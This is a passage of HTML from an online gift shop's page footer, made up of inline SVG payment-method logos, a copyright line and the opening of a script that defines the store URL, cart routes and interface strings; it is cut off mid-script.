      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">The Giftiee</a></small>
        
<ul class="policies list-unstyled"></ul></div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://thegiftiee.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
